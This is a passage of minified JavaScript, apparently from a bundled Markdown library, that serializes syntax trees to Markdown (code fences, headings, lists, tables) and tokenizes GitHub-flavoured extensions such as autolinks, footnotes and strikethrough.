`'+t+'` for `options.fence`, expected `` ` `` or `~`');return t}(n),a=e.value||'',i='`'===o?'GraveAccent':'Tilde';if(cS(e,n)){const e=n.enter('codeIndented'),t=n.indentLines(a,uS);return e(),t}const l=n.createTracker(r),s=o.repeat(Math.max(function(e,t){const n=String(e);let r=n.indexOf(t),o=r,a=0,i=0;if('string'!=typeof t)throw new TypeError('Expected substring');for(;-1!==r;)r===o?++a>i&&(i=a):a=1,o=r+t.length,r=n.indexOf(t,o);return i}(a,o)+1,3)),c=n.enter('codeFenced');let u=l.move(s);if(e.lang){const t=n.enter(`codeFencedLang${i}`);u+=l.move(n.safe(e.lang,{before:u,after:' ',encode:['`'],...l.current()})),t()}if(e.lang&&e.meta){const t=n.enter(`codeFencedMeta${i}`);u+=l.move(' '),u+=l.move(n.safe(e.meta,{before:u,after:'\n',encode:['`'],...l.current()})),t()}return u+=l.move('\n'),a&&(u+=l.move(a+'\n')),u+=l.move(s),c(),u},definition:function(e,t,n,r){const o=dS(n),a='"'===o?'Quote':'Apostrophe',i=n.enter('definition');let l=n.enter('label');const s=n.createTracker(r);let c=s.move('[');return c+=s.move(n.safe(n.associationId(e),{before:c,after:']',...s.current()})),c+=s.move(']: '),l(),!e.url||/[\0- \u007F]/.test(e.url)?(l=n.enter('destinationLiteral'),c+=s.move('<'),c+=s.move(n.safe(e.url,{before:c,after:'>',...s.current()})),c+=s.move('>')):(l=n.enter('destinationRaw'),c+=s.move(n.safe(e.url,{before:c,after:e.title?' ':'\n',...s.current()}))),l(),e.title&&(l=n.enter(`title${a}`),c+=s.move(' '+o),c+=s.move(n.safe(e.title,{before:c,after:o,...s.current()})),c+=s.move(o),l()),i(),c},emphasis:fS,hardBreak:sS,heading:function(e,t,n,r){const o=Math.max(Math.min(6,e.depth||1),1),a=n.createTracker(r);if(pS(e,n)){const t=n.enter('headingSetext'),r=n.enter('phrasing'),i=n.containerPhrasing(e,{...a.current(),before:'\n',after:'\n'});return r(),t(),i+'\n'+(1===o?'=':'-').repeat(i.length-(Math.max(i.lastIndexOf('\r'),i.lastIndexOf('\n'))+1))}const i='#'.repeat(o),l=n.enter('headingAtx'),s=n.enter('phrasing');a.move(i+' ');let c=n.containerPhrasing(e,{before:'# ',after:'\n',...a.current()});return/^[\t ]/.test(c)&&(c='&#x'+c.charCodeAt(0).toString(16).toUpperCase()+';'+c.slice(1)),c=c?i+' '+c:i,n.options.closeAtx&&(c+=' '+i),s(),l(),c},html:hS,image:mS,imageReference:gS,inlineCode:yS,link:bS,linkReference:xS,list:function(e,t,n,r){const o=n.enter('list'),a=n.bulletCurrent;let i=e.ordered?function(e){const t=e.options.bulletOrdered||'.';if('.'!==t&&')'!==t)throw new Error('Cannot serialize items with `'+t+'` for `options.bulletOrdered`, expected `.` or `)`');return t}(n):wS(n);const l=e.ordered?'.'===i?')':'.':function(e){const t=wS(e),n=e.options.bulletOther;if(!n)return'*'===t?'-':'*';if('*'!==n&&'+'!==n&&'-'!==n)throw new Error('Cannot serialize items with `'+n+'` for `options.bulletOther`, expected `*`, `+`, or `-`');if(n===t)throw new Error('Expected `bullet` (`'+t+'`) and `bulletOther` (`'+n+'`) to be different');return n}(n);let s=!(!t||!n.bulletLastUsed)&&i===n.bulletLastUsed;if(!e.ordered){const t=e.children?e.children[0]:void 0;if('*'!==i&&'-'!==i||!t||t.children&&t.children[0]||'list'!==n.stack[n.stack.length-1]||'listItem'!==n.stack[n.stack.length-2]||'list'!==n.stack[n.stack.length-3]||'listItem'!==n.stack[n.stack.length-4]||0!==n.indexStack[n.indexStack.length-1]||0!==n.indexStack[n.indexStack.length-2]||0!==n.indexStack[n.indexStack.length-3]||(s=!0),kS(n)===i&&t){let t=-1;for(;++t<e.children.length;){const n=e.children[t];if(n&&'listItem'===n.type&&n.children&&n.children[0]&&'thematicBreak'===n.children[0].type){s=!0;break}}}}s&&(i=l),n.bulletCurrent=i;const c=n.containerFlow(e,r);return n.bulletLastUsed=i,n.bulletCurrent=a,o(),c},listItem:function(e,t,n,r){const o=function(e){const t=e.options.listItemIndent||'one';if('tab'!==t&&'one'!==t&&'mixed'!==t)throw new Error('Cannot serialize items with `'+t+'` for `options.listItemIndent`, expected `tab`, `one`, or `mixed`');return t}(n);let a=n.bulletCurrent||wS(n);t&&'list'===t.type&&t.ordered&&(a=('number'==typeof t.start&&t.start>-1?t.start:1)+(!1===n.options.incrementListMarker?0:t.children.indexOf(e))+a);let i=a.length+1;('tab'===o||'mixed'===o&&(t&&'list'===t.type&&t.spread||e.spread))&&(i=4*Math.ceil(i/4));const l=n.createTracker(r);l.move(a+' '.repeat(i-a.length)),l.shift(i);const s=n.enter('listItem'),c=n.indentLines(n.containerFlow(e,l.current()),function(e,t,n){if(t)return(n?'':' '.repeat(i))+e;return(n?a:a+' '.repeat(i-a.length))+e});return s(),c},paragraph:function(e,t,n,r){const o=n.enter('paragraph'),a=n.enter('phrasing'),i=n.containerPhrasing(e,r);return a(),o(),i},root:function(e,t,n,r){return(e.children.some(e=>SS(e))?n.containerPhrasing:n.containerFlow).call(n,e,r)},strong:CS,text:function(e,t,n,r){return n.safe(e.value,r)},thematicBreak:function(e,t,n){const r=(kS(n)+(n.options.ruleSpaces?' ':'')).repeat(function(e){const t=e.options.ruleRepetition||3;if(t<3)throw new Error('Cannot serialize rules with repetition `'+t+'` for `options.ruleRepetition`, expected `3` or more');return t}(n));return n.options.ruleSpaces?r.slice(0,-1):r}},TS=[function(e,t,n,r){if('code'===t.type&&cS(t,r)&&('list'===e.type||e.type===t.type&&cS(e,r)))return!1;if('spread'in n&&'boolean'==typeof n.spread){if('paragraph'===e.type&&(e.type===t.type||'definition'===t.type||'heading'===t.type&&pS(t,r)))return;return n.spread?1:0}}];const _S=['autolink','destinationLiteral','destinationRaw','reference','titleQuote','titleApostrophe'],NS=[{character:'\t',after:'[\\r\\n]',inConstruct:'phrasing'},{character:'\t',before:'[\\r\\n]',inConstruct:'phrasing'},{character:'\t',inConstruct:['codeFencedLangGraveAccent','codeFencedLangTilde']},{character:'\r',inConstruct:['codeFencedLangGraveAccent','codeFencedLangTilde','codeFencedMetaGraveAccent','codeFencedMetaTilde','destinationLiteral','headingAtx']},{character:'\n',inConstruct:['codeFencedLangGraveAccent','codeFencedLangTilde','codeFencedMetaGraveAccent','codeFencedMetaTilde','destinationLiteral','headingAtx']},{character:' ',after:'[\\r\\n]',inConstruct:'phrasing'},{character:' ',before:'[\\r\\n]',inConstruct:'phrasing'},{character:' ',inConstruct:['codeFencedLangGraveAccent','codeFencedLangTilde']},{character:'!',after:'\\[',inConstruct:'phrasing',notInConstruct:_S},{character:'"',inConstruct:'titleQuote'},{atBreak:!0,character:'#'},{character:'#',inConstruct:'headingAtx',after:'(?:[\r\n]|$)'},{character:'&',after:'[#A-Za-z]',inConstruct:'phrasing'},{character:'\'',inConstruct:'titleApostrophe'},{character:'(',inConstruct:'destinationRaw'},{before:'\\]',character:'(',inConstruct:'phrasing',notInConstruct:_S},{atBreak:!0,before:'\\d+',character:')'},{character:')',inConstruct:'destinationRaw'},{atBreak:!0,character:'*',after:'(?:[ \t\r\n*])'},{character:'*',inConstruct:'phrasing',notInConstruct:_S},{atBreak:!0,character:'+',after:'(?:[ \t\r\n])'},{atBreak:!0,character:'-',after:'(?:[ \t\r\n-])'},{atBreak:!0,before:'\\d+',character:'.',after:'(?:[ \t\r\n]|$)'},{atBreak:!0,character:'<',after:'[!/?A-Za-z]'},{character:'<',after:'[!/?A-Za-z]',inConstruct:'phrasing',notInConstruct:_S},{character:'<',inConstruct:'destinationLiteral'},{atBreak:!0,character:'='},{atBreak:!0,character:'>'},{character:'>',inConstruct:'destinationLiteral'},{atBreak:!0,character:'['},{character:'[',inConstruct:'phrasing',notInConstruct:_S},{character:'[',inConstruct:['label','reference']},{character:'\\',after:'[\\r\\n]',inConstruct:'phrasing'},{character:']',inConstruct:['label','reference']},{atBreak:!0,character:'_'},{character:'_',inConstruct:'phrasing',notInConstruct:_S},{atBreak:!0,character:'`'},{character:'`',inConstruct:['codeFencedLangGraveAccent','codeFencedMetaGraveAccent']},{character:'`',inConstruct:'phrasing',notInConstruct:_S},{atBreak:!0,character:'~'}];function IS(e){return e.label||!e.identifier?e.label||'':Wx(e.identifier)}function RS(e){if(!e._compiled){const t=(e.atBreak?'[\\r\\n][\\t ]*':'')+(e.before?'(?:'+e.before+')':'');e._compiled=new RegExp((t?'('+t+')':'')+(/[|\\{}()[\]^$+*?.-]/.test(e.character)?'\\':'')+e.character+(e.after?'(?:'+e.after+')':''),'g')}return e._compiled}function OS(e,t,n,r){let o=r.join.length;for(;o--;){const a=r.join[o](e,t,n,r);if(!0===a||1===a)break;if('number'==typeof a)return'\n'.repeat(1+a);if(!1===a)return'\n\n\x3c!----\x3e\n\n'}return'\n\n'}const MS=/\r?\n|\r/g;function PS(e,t){const n=[];let r,o=0,a=0;for(;r=MS.exec(e);)i(e.slice(o,r.index)),n.push(r[0]),o=r.index+r[0].length,a++;return i(e.slice(o)),n.join('');function i(e){n.push(t(e,a,!e))}}function AS(e,t){return e-t}function LS(e,t){const n=/\\(?=[!-/:-@[-`{-~])/g,r=[],o=[],a=e+t;let i,l=-1,s=0;for(;i=n.exec(a);)r.push(i.index);for(;++l<r.length;)s!==r[l]&&o.push(e.slice(s,r[l])),o.push('\\'),s=r[l];return o.push(e.slice(s)),o.join('')}function jS(e){const t=e||{},n=t.now||{};let r=t.lineShift||0,o=n.line||1,a=n.column||1;return{move:function(e){const t=e||'',n=t.split(/\r?\n|\r/g),i=n[n.length-1];return o+=n.length-1,a=1===n.length?a+i.length:1+i.length+r,t},current:function(){return{now:{line:o,column:a},lineShift:r}},shift:function(e){r+=e}}}function DS(e,t={}){const n={enter:function(e){return n.stack.push(e),function(){n.stack.pop()}},indentLines:PS,associationId:IS,containerPhrasing:US,containerFlow:HS,createTracker:jS,compilePattern:RS,safe:$S,stack:[],unsafe:[...NS],join:[...TS],handlers:{...ES},options:{},indexStack:[],handle:void 0};nS(n,t),n.options.tightDefinitions&&n.join.push(BS),n.handle=function(e,t){const n=t||{};function r(t,...n){let o=r.invalid;const a=r.handlers;if(t&&eS.call(t,e)){const n=String(t[e]);o=eS.call(a,n)?a[n]:r.unknown}if(o)return o.call(this,t,...n)}return r.handlers=n.handlers||{},r.invalid=n.invalid,r.unknown=n.unknown,r}('type',{invalid:zS,unknown:FS,handlers:n.handlers});let r=n.handle(e,void 0,n,{before:'\n',after:'\n',now:{line:1,column:1},lineShift:0});return r&&10!==r.charCodeAt(r.length-1)&&13!==r.charCodeAt(r.length-1)&&(r+='\n'),r}function zS(e){throw new Error('Cannot handle value `'+e+'`, expected node')}function FS(e){throw new Error('Cannot handle unknown node `'+e.type+'`')}function BS(e,t){if('definition'===e.type&&e.type===t.type)return 0}function US(e,t){return function(e,t,n){const r=t.indexStack,o=e.children||[],a=[];let i=-1,l=n.before;r.push(-1);let s=t.createTracker(n);for(;++i<o.length;){const c=o[i];let u;if(r[r.length-1]=i,i+1<o.length){let n=t.handle.handlers[o[i+1].type];n&&n.peek&&(n=n.peek),u=n?n(o[i+1],e,t,{before:'',after:'',...s.current()}).charAt(0):''}else u=n.after;a.length>0&&('\r'===l||'\n'===l)&&'html'===c.type&&(a[a.length-1]=a[a.length-1].replace(/(\r?\n|\r)$/,' '),l=' ',s=t.createTracker(n),s.move(a.join(''))),a.push(s.move(t.handle(c,e,t,{...s.current(),before:l,after:u}))),l=a[a.length-1].slice(-1)}return r.pop(),a.join('')}(e,this,t)}function HS(e,t){return function(e,t,n){const r=t.indexStack,o=e.children||[],a=t.createTracker(n),i=[];let l=-1;for(r.push(-1);++l<o.length;){const n=o[l];r[r.length-1]=l,i.push(a.move(t.handle(n,e,t,{before:'\n',after:'\n',...a.current()}))),'list'!==n.type&&(t.bulletLastUsed=void 0),l<o.length-1&&i.push(a.move(OS(n,o[l+1],e,t)))}return r.pop(),i.join('')}(e,this,t)}function $S(e,t){return function(e,t,n){const r=(n.before||'')+(t||'')+(n.after||''),o=[],a=[],i={};let l=-1;for(;++l<e.unsafe.length;){const t=e.unsafe[l];if(!iS(e.stack,t))continue;const n=e.compilePattern(t);let a;for(;a=n.exec(r);){const e='before'in t||Boolean(t.atBreak),n='after'in t,r=a.index+(e?a[1].length:0);o.includes(r)?(i[r].before&&!e&&(i[r].before=!1),i[r].after&&!n&&(i[r].after=!1)):(o.push(r),i[r]={before:e,after:n})}}o.sort(AS);let s=n.before?n.before.length:0;const c=r.length-(n.after?n.after.length:0);for(l=-1;++l<o.length;){const e=o[l];e<s||e>=c||e+1<c&&o[l+1]===e+1&&i[e].after&&!i[e+1].before&&!i[e+1].after||o[l-1]===e-1&&i[e].before&&!i[e-1].before&&!i[e-1].after||(s!==e&&a.push(LS(r.slice(s,e),'\\')),s=e,!/[!-/:-@[-`{-~]/.test(r.charAt(e))||n.encode&&n.encode.includes(r.charAt(e))?(a.push('&#x'+r.charCodeAt(e).toString(16).toUpperCase()+';'),s++):a.push('\\'))}return a.push(LS(r.slice(s,c),n.after)),a.join('')}(this,e,t)}function VS(e){const t=e._align;this.enter({type:'table',align:t.map(e=>'none'===e?null:e),children:[]},e),this.data.inTable=!0}function WS(e){this.exit(e),this.data.inTable=void 0}function qS(e){this.enter({type:'tableRow',children:[]},e)}function KS(e){this.exit(e)}function GS(e){this.enter({type:'tableCell',children:[]},e)}function QS(e){let t=this.resume();this.data.inTable&&(t=t.replace(/\\([\\|])/g,YS));const n=this.stack[this.stack.length-1];n.type,n.value=t,this.exit(e)}function YS(e,t){return'|'===t?t:e}function XS(e){const t=e||{},n=t.tableCellPadding,r=t.tablePipeAlign,o=t.stringLength,a=n?' ':'|';return{unsafe:[{character:'\r',inConstruct:'tableCell'},{character:'\n',inConstruct:'tableCell'},{atBreak:!0,character:'|',after:'[\t :-]'},{character:'|',inConstruct:'tableCell'},{atBreak:!0,character:':',after:'-'},{atBreak:!0,character:'-',after:'[:|-]'}],handlers:{inlineCode:function(e,t,n){let r=ES.inlineCode(e,t,n);n.stack.includes('tableCell')&&(r=r.replace(/\|/g,'\\$&'));return r},table:function(e,t,n,r){return l(function(e,t,n){const r=e.children;let o=-1;const a=[],i=t.enter('table');for(;++o<r.length;)a[o]=s(r[o],t,n);return i(),a}(e,n,r),e.align)},tableCell:i,tableRow:function(e,t,n,r){const o=s(e,n,r),a=l([o]);return a.slice(0,a.indexOf('\n'))}}};function i(e,t,n,r){const o=n.enter('tableCell'),i=n.enter('phrasing'),l=n.containerPhrasing(e,{...r,before:a,after:a});return i(),o(),l}function l(e,t){return function(e,t={}){const n=(t.align||[]).concat(),r=t.stringLength||Zk,o=[],a=[],i=[],l=[];let s=0,c=-1;for(;++c<e.length;){const n=[],o=[];let u=-1;for(e[c].length>s&&(s=e[c].length);++u<e[c].length;){const a=Xk(e[c][u]);if(!1!==t.alignDelimiters){const e=r(a);o[u]=e,(void 0===l[u]||e>l[u])&&(l[u]=e)}n.push(a)}a[c]=n,i[c]=o}let u=-1;if('object'==typeof n&&'length'in n)for(;++u<s;)o[u]=Jk(n[u]);else{const e=Jk(n);for(;++u<s;)o[u]=e}u=-1;const d=[],f=[];for(;++u<s;){const e=o[u];let n='',r='';99===e?(n=':',r=':'):108===e?n=':':114===e&&(r=':');let a=!1===t.alignDelimiters?1:Math.max(1,l[u]-n.length-r.length);const i=n+'-'.repeat(a)+r;!1!==t.alignDelimiters&&(a=n.length+a+r.length,a>l[u]&&(l[u]=a),f[u]=a),d[u]=i}a.splice(1,0,d),i.splice(1,0,f),c=-1;const p=[];for(;++c<a.length;){const e=a[c],n=i[c];u=-1;const r=[];for(;++u<s;){const a=e[u]||'';let i='',c='';if(!1!==t.alignDelimiters){const e=l[u]-(n[u]||0),t=o[u];114===t?i=' '.repeat(e):99===t?e%2?(i=' '.repeat(e/2+.5),c=' '.repeat(e/2-.5)):(i=' '.repeat(e/2),c=i):c=' '.repeat(e)}!1===t.delimiterStart||u||r.push('|'),!1===t.padding||!1===t.alignDelimiters&&''===a||!1===t.delimiterStart&&!u||r.push(' '),!1!==t.alignDelimiters&&r.push(i),r.push(a),!1!==t.alignDelimiters&&r.push(c),!1!==t.padding&&r.push(' '),!1===t.delimiterEnd&&u===s-1||r.push('|')}p.push(!1===t.delimiterEnd?r.join('').replace(/ +$/,''):r.join(''))}return p.join('\n')}(e,{align:t,alignDelimiters:r,padding:n,stringLength:o})}function s(e,t,n){const r=e.children;let o=-1;const a=[],l=t.enter('tableRow');for(;++o<r.length;)a[o]=i(r[o],0,t,n);return l(),a}}function ZS(e){const t=this.stack[this.stack.length-2];t.type,t.checked='taskListCheckValueChecked'===e.type}function JS(e){const t=this.stack[this.stack.length-2];if(t&&'listItem'===t.type&&'boolean'==typeof t.checked){const e=this.stack[this.stack.length-1];e.type;const n=e.children[0];if(n&&'text'===n.type){const r=t.children;let o,a=-1;for(;++a<r.length;){const e=r[a];if('paragraph'===e.type){o=e;break}}o===e&&(n.value=n.value.slice(1),0===n.value.length?e.children.shift():e.position&&n.position&&'number'==typeof n.position.start.offset&&(n.position.start.column++,n.position.start.offset++,e.position.start=Object.assign({},n.position.start)))}}this.exit(e)}function eC(e,t,n,r){const o=e.children[0],a='boolean'==typeof e.checked&&o&&'paragraph'===o.type,i='['+(e.checked?'x':' ')+'] ',l=n.createTracker(r);a&&l.move(i);let s=ES.listItem(e,t,n,{...r,...l.current()});return a&&(s=s.replace(/^(?:[*+-]|\d+\.)([\r\n]| {1,3})/,function(e){return e+i})),s}function tC(){return[{transforms:[Ok],enter:{literalAutolink:Ek,literalAutolinkEmail:Tk,literalAutolinkHttp:Tk,literalAutolinkWww:Tk},exit:{literalAutolink:Rk,literalAutolinkEmail:Ik,literalAutolinkHttp:_k,literalAutolinkWww:Nk}},{enter:{gfmFootnoteCallString:Lk,gfmFootnoteCall:jk,gfmFootnoteDefinitionLabelString:Dk,gfmFootnoteDefinition:zk},exit:{gfmFootnoteCallString:Fk,gfmFootnoteCall:Bk,gfmFootnoteDefinitionLabelString:Uk,gfmFootnoteDefinition:Hk}},{canContainEols:['delete'],enter:{strikethrough:Gk},exit:{strikethrough:Qk}},{enter:{table:VS,tableData:GS,tableHeader:GS,tableRow:qS},exit:{codeText:QS,table:WS,tableData:KS,tableHeader:KS,tableRow:KS}},{exit:{taskListCheckValueChecked:ZS,taskListCheckValueUnchecked:ZS,paragraph:JS}}]}function nC(e){return{extensions:[{unsafe:[{character:'@',before:'[+\\-.\\w]',after:'[\\-.\\w]',inConstruct:Sk,notInConstruct:Ck},{character:'.',before:'[Ww]',after:'[\\-.\\w]',inConstruct:Sk,notInConstruct:Ck},{character:':',before:'[ps]',after:'\\/',inConstruct:Sk,notInConstruct:Ck}]},Vk(e),{unsafe:[{character:'~',inConstruct:'phrasing',notInConstruct:Kk}],handlers:{delete:Yk}},XS(e),{unsafe:[{atBreak:!0,character:'-',after:'[:|-]'}],handlers:{listItem:eC}}]}}const rC={tokenize:function(e,t,n){let r=0;return function t(a){if((87===a||119===a)&&r<3)return r++,e.consume(a),t;if(46===a&&3===r)return e.consume(a),o;return n(a)};function o(e){return null===e?n(e):t(e)}},partial:!0},oC={tokenize:function(e,t,n){let r,o,a;return i;function i(t){return 46===t||95===t?e.check(iC,s,l)(t):null===t||Eb(t)||Nb(t)||45!==t&&_b(t)?s(t):(a=!0,e.consume(t),i)}function l(t){return 95===t?r=!0:(o=r,r=void 0),e.consume(t),i}function s(e){return o||r||!a?n(e):t(e)}},partial:!0},aC={tokenize:function(e,t){let n=0,r=0;return o;function o(i){return 40===i?(n++,e.consume(i),o):41===i&&r<n?a(i):33===i||34===i||38===i||39===i||41===i||42===i||44===i||46===i||58===i||59===i||60===i||63===i||93===i||95===i||126===i?e.check(iC,t,a)(i):null===i||Eb(i)||Nb(i)?t(i):(e.consume(i),o)}function a(t){return 41===t&&r++,e.consume(t),o}},partial:!0},iC={tokenize:function(e,t,n){return r;function r(i){return 33===i||34===i||39===i||41===i||42===i||44===i||46===i||58===i||59===i||63===i||95===i||126===i?(e.consume(i),r):38===i?(e.consume(i),a):93===i?(e.consume(i),o):60===i||null===i||Eb(i)||Nb(i)?t(i):n(i)}function o(e){return null===e||40===e||91===e||Eb(e)||Nb(e)?t(e):r(e)}function a(e){return yb(e)?i(e):n(e)}function i(t){return 59===t?(e.consume(t),r):yb(t)?(e.consume(t),i):n(t)}},partial:!0},lC={tokenize:function(e,t,n){return function(t){return e.consume(t),r};function r(e){return vb(e)?n(e):t(e)}},partial:!0},sC={tokenize:function(e,t,n){const r=this;return function(t){if(87!==t&&119!==t||!pC.call(r,r.previous)||yC(r.events))return n(t);return e.enter('literalAutolink'),e.enter('literalAutolinkWww'),e.check(rC,e.attempt(oC,e.attempt(aC,o),n),n)(t)};function o(n){return e.exit('literalAutolinkWww'),e.exit('literalAutolink'),t(n)}},previous:pC},cC={tokenize:function(e,t,n){const r=this;let o='',a=!1;return function(t){if((72===t||104===t)&&hC.call(r,r.previous)&&!yC(r.events))return e.enter('literalAutolink'),e.enter('literalAutolinkHttp'),o+=String.fromCodePoint(t),e.consume(t),i;return n(t)};function i(t){if(yb(t)&&o.length<5)return o+=String.fromCodePoint(t),e.consume(t),i;if(58===t){const n=o.toLowerCase();if('http'===n||'https'===n)return e.consume(t),l}return n(t)}function l(t){return 47===t?(e.consume(t),a?s:(a=!0,l)):n(t)}function s(t){return null===t||xb(t)||Eb(t)||Nb(t)||_b(t)?n(t):e.attempt(oC,e.attempt(aC,c),n)(t)}function c(n){return e.exit('literalAutolinkHttp'),e.exit('literalAutolink'),t(n)}},previous:hC},uC={tokenize:function(e,t,n){const r=this;let o,a;return function(t){if(!gC(t)||!mC.call(r,r.previous)||yC(r.events))return n(t);return e.enter('literalAutolink'),e.enter('literalAutolinkEmail'),i(t)};function i(t){return gC(t)?(e.consume(t),i):64===t?(e.consume(t),l):n(t)}function l(t){return 46===t?e.check(lC,c,s)(t):45===t||95===t||vb(t)?(a=!0,e.consume(t),l):c(t)}function s(t){return e.consume(t),o=!0,l}function c(i){return a&&o&&yb(r.previous)?(e.exit('literalAutolinkEmail'),e.exit('literalAutolink'),t(i)):n(i)}},previous:mC},dC={};let fC=48;for(;fC<123;)dC[fC]=uC,fC++,58===fC?fC=65:91===fC&&(fC=97);function pC(e){return null===e||40===e||42===e||95===e||91===e||93===e||126===e||Eb(e)}function hC(e){return!yb(e)}function mC(e){return!(47===e||gC(e))}function gC(e){return 43===e||45===e||46===e||95===e||vb(e)}function yC(e){let t=e.length,n=!1;for(;t--;){const r=e[t][1];if(('labelLink'===r.type||'labelImage'===r.type)&&!r._balanced){n=!0;break}if(r._gfmAutolinkLiteralWalkedInto){n=!1;break}}return e.length>0&&!n&&(e[e.length-1][1]._gfmAutolinkLiteralWalkedInto=!0),n}dC[43]=uC,dC[45]=uC,dC[46]=uC,dC[95]=uC,dC[72]=[uC,cC],dC[104]=[uC,cC],dC[87]=[uC,sC],dC[119]=[uC,sC];const vC={tokenize:function(e,t,n){const r=this;return Ob(e,function(e){const o=r.events[r.events.length-1];return o&&'gfmFootnoteDefinitionIndent'===o[1].type&&4===o[2].sliceSerialize(o[1],!0).length?t(e):n(e)},'gfmFootnoteDefinitionIndent',5)},partial:!0};function bC(e,t,n){const r=this;let o=r.events.length;const a=r.parser.gfmFootnotes||(r.parser.gfmFootnotes=[]);let i;for(;o--;){const e=r.events[o][1];if('labelImage'===e.type){i=e;break}if('gfmFootnoteCall'===e.type||'labelLink'===e.type||'label'===e.type||'image'===e.type||'link'===e.type)break}return function(o){if(!i||!i._balanced)return n(o);const l=gb(r.sliceSerialize({start:i.end,end:r.now()}));if(94!==l.codePointAt(0)||!a.includes(l.slice(1)))return n(o);return e.enter('gfmFootnoteCallLabelMarker'),e.consume(o),e.exit('gfmFootnoteCallLabelMarker'),t(o)}}function xC(e,t){let n=e.length;for(;n--;)if('labelImage'===e[n][1].type&&'enter'===e[n][0]){e[n][1];break}e[n+1][1].type='data',e[n+3][1].type='gfmFootnoteCallLabelMarker';const r={type:'gfmFootnoteCall',start:Object.assign({},e[n+3][1].start),end:Object.assign({},e[e.length-1][1].end)},o={type:'gfmFootnoteCallMarker',start:Object.assign({},e[n+3][1].end),end:Object.assign({},e[n+3][1].end)};o.end.column++,o.end.offset++,o.end._bufferIndex++;const a={type:'gfmFootnoteCallString',start:Object.assign({},o.end),end:Object.assign({},e[e.length-1][1].start)},i={type:'chunkString',contentType:'string',start:Object.assign({},a.start),end:Object.assign({},a.end)},l=[e[n+1],e[n+2],['enter',r,t],e[n+3],e[n+4],['enter',o,t],['exit',o,t],['enter',a,t],['enter',i,t],['exit',i,t],['exit',a,t],e[e.length-2],e[e.length-1],['exit',r,t]];return e.splice(n,e.length-n+1,...l),e}function wC(e,t,n){const r=this,o=r.parser.gfmFootnotes||(r.parser.gfmFootnotes=[]);let a,i=0;return function(t){return e.enter('gfmFootnoteCall'),e.enter('gfmFootnoteCallLabelMarker'),e.consume(t),e.exit('gfmFootnoteCallLabelMarker'),l};function l(t){return 94!==t?n(t):(e.enter('gfmFootnoteCallMarker'),e.consume(t),e.exit('gfmFootnoteCallMarker'),e.enter('gfmFootnoteCallString'),e.enter('chunkString').contentType='string',s)}function s(l){if(i>999||93===l&&!a||null===l||91===l||Eb(l))return n(l);if(93===l){e.exit('chunkString');const a=e.exit('gfmFootnoteCallString');return o.includes(gb(r.sliceSerialize(a)))?(e.enter('gfmFootnoteCallLabelMarker'),e.consume(l),e.exit('gfmFootnoteCallLabelMarker'),e.exit('gfmFootnoteCall'),t):n(l)}return Eb(l)||(a=!0),i++,e.consume(l),92===l?c:s}function c(t){return 91===t||92===t||93===t?(e.consume(t),i++,s):s(t)}}function kC(e,t,n){const r=this,o=r.parser.gfmFootnotes||(r.parser.gfmFootnotes=[]);let a,i,l=0;return function(t){return e.enter('gfmFootnoteDefinition')._container=!0,e.enter('gfmFootnoteDefinitionLabel'),e.enter('gfmFootnoteDefinitionLabelMarker'),e.consume(t),e.exit('gfmFootnoteDefinitionLabelMarker'),s};function s(t){return 94===t?(e.enter('gfmFootnoteDefinitionMarker'),e.consume(t),e.exit('gfmFootnoteDefinitionMarker'),e.enter('gfmFootnoteDefinitionLabelString'),e.enter('chunkString').contentType='string',c):n(t)}function c(t){if(l>999||93===t&&!i||null===t||91===t||Eb(t))return n(t);if(93===t){e.exit('chunkString');const n=e.exit('gfmFootnoteDefinitionLabelString');return a=gb(r.sliceSerialize(n)),e.enter('gfmFootnoteDefinitionLabelMarker'),e.consume(t),e.exit('gfmFootnoteDefinitionLabelMarker'),e.exit('gfmFootnoteDefinitionLabel'),d}return Eb(t)||(i=!0),l++,e.consume(t),92===t?u:c}function u(t){return 91===t||92===t||93===t?(e.consume(t),l++,c):c(t)}function d(t){return 58===t?(e.enter('definitionMarker'),e.consume(t),e.exit('definitionMarker'),o.includes(a)||o.push(a),Ob(e,f,'gfmFootnoteDefinitionWhitespace')):n(t)}function f(e){return t(e)}}function SC(e,t,n){return e.check(Bb,t,e.attempt(vC,t,n))}function CC(e){e.exit('gfmFootnoteDefinition')}function EC(e){let t=(e||{}).singleTilde;const n={tokenize:function(e,n,r){const o=this.previous,a=this.events;let i=0;return function(t){if(126===o&&'characterEscape'!==a[a.length-1][1].type)return r(t);return e.enter('strikethroughSequenceTemporary'),l(t)};function l(a){const s=Lb(o);if(126===a)return i>1?r(a):(e.consume(a),i++,l);if(i<2&&!t)return r(a);const c=e.exit('strikethroughSequenceTemporary'),u=Lb(a);return c._open=!u||2===u&&Boolean(s),c._close=!s||2===s&&Boolean(u),n(a)}},resolveAll:function(e,t){let n=-1;for(;++n<e.length;)if('enter'===e[n][0]&&'strikethroughSequenceTemporary'===e[n][1].type&&e[n][1]._close){let r=n;for(;r--;)if('exit'===e[r][0]&&'strikethroughSequenceTemporary'===e[r][1].type&&e[r][1]._open&&e[n][1].end.offset-e[n][1].start.offset===e[r][1].end.offset-e[r][1].start.offset){e[n][1].type='strikethroughSequence',e[r][1].type='strikethroughSequence';const o={type:'strikethrough',start:Object.assign({},e[r][1].start),end:Object.assign({},e[n][1].end)},a={type:'strikethroughText',start:Object.assign({},e[r][1].end),end:Object.assign({},e[n][1].start)},i=[['enter',o,t],['enter',e[r][1],t],['exit',e[r][1],t],['enter',a,t]],l=t.parser.constructs.insideSpan.null;l&&cb(i,i.length,0,jb(l,e.slice(r+1,n),t)),cb(i,i.length,0,[['exit',a,t],['enter',e[n][1],t],['exit',e[n][1],t],['exit',o,t]]),cb(e,r-1,n-r+3,i),n=r+i.length-2;break}}n=-1;for(;++n<e.length;)'strikethroughSequenceTemporary'===e[n][1].type&&(e[n][1].type='data');return e}};return null==t&&(t=!0),{text:{126:n},insideSpan:{null:[n]},attentionMarkers:{null:[126]}}}class TC{constructor(){this.map=[]}add(e,t,n){!function(e,t,n,r){let o=0;if(0===n&&0===r.length)return;for(;o<e.map.length;){if(e.map[o][0]===t)return e.map[o][1]+=n,void e.map[o][2].push(...r);o+=1}e.map.push([t,n,r])}(this,e,t,n)}consume(e){if(this.map.sort((e,t)=>e[0]-t[0]),0===this.map.length)return;let t=this.map.length;const n=[];for(;t>0;)t-=1,n.push(e.slice(this.map[t][0]+this.map[t][1]),this.map[t][2]),e.length=this.map[t][0];n.push([...e]),e.length=0;let r=n.pop();for(;r;)e.push(...r),r=n.pop();this.map.length=0}}function _C(e,t){let n=!1;const r=[];for(;t<e.length;){const o=e[t];if(n){if('enter'===o[0])'tableContent'===o[1].type&&r.push('tableDelimiterMarker'===e[t+1][1].type?'left':'none');else if('tableContent'===o[1].type){if('tableDelimiterMarker'===e[t-1][1].type){const 